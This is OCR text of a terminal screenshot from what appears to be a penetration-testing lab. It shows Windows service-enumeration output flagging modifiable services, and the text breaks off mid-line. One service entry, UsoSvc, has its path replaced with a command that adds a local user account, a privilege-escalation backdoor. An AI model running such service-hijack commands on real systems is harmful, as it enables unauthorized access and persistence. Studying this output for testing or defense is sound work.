 msfconsole
⌥⌘1
msfcon... ⌘1
./burp.... ⌘2
..ools/... ⌘3
..op/im... ⌘4
~/Dow... ⌘5
..s/Um... ⌘6
[+] Interesting Services -non Microsoft-(T1007)
[?] Check if you can overwrite some service binary or perform a DLL hijacking
, also check for unquoted paths https://book.hacktricks.xyz/windows/windows-loca
l-privilege-escalation#services
ssh-agent(OpenSSH Authentication Agent)[C:\Windows\System32\OpenSSH\ssh-agen
t.exe] - Disabled - Stopped
Agent to hold private keys used for public key authentication.
=============================================================================
====================
TeamViewer7(TeamViewer GmbH - TeamViewer 7)["C:\Program Files (x86)\TeamView
er\Version7\TeamViewer_Service.exe"] - Auto - Running
TeamViewer Remote Software
=============================================================================
====================
UsoSvc(Update Orchestrator Service)[net user zorg Zorgz0rg$ /add] - Auto - S
topped - No quotes and Space detected
YOU CAN MODIFY THIS SERVICE: AllAccess, Start
Manages Windows Updates. If stopped, your devices will not be able download
and install latest udpates.
=============================================================================
====================
VGAuthService(VMware, Inc. - VMware Alias Manager and Ticket Service)["C:\Pr